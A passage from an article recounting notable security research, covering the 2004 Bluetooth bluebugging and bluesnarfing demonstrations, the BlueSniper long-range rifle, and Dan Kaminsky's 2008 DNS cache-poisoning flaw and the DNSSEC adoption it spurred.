That argument was again brought up when researchers Adam Laurie and Martin Herfurt demonstrated several vulnerabilities and attacks against Bluetooth implementations at the Black Hat and DEF CON conferences in 2004 that could allow attackers to turn phones into listening devices or to download agenda, calendar appointments or text messages from phones without authorization. They dubbed their attacks bluebugging and bluesnarfing.

A researcher named John Hering then took the threat to another level by demonstrating the feasibility of Bluetooth-based attacks from over a mile away using a device equipped with a semi-directional antenna that resembled a rifle. The BlueSniper rifle was born.

8. The Kaminsky bug

In 2008, security researcher Dan Kaminsky discovered a fundamental flaw in the Domain Name System (DNS) protocol that affected the most widely used DNS server software. The flaw allowed attackers to poison the cache of DNS servers used by telecommunications providers and large organizations and force them to return rogue responses to DNS queries. This enabled website spoofing, email interception and a range of other attacks.

With DNS being one of the core internet protocols, the bug triggered one of the biggest coordinated patching efforts in history. It also sped up the adoption and deployment of the Domain Name System Security Extensions (DNSSEC), which add digital signatures to DNS records. Since 2010 Kaminsky has been one of the seven DNSSEC Recovery Key Share Holders, people from around the world whose individual keys are needed in the recovery process for the DNSSEC root key in case it's lost in a catastrophe.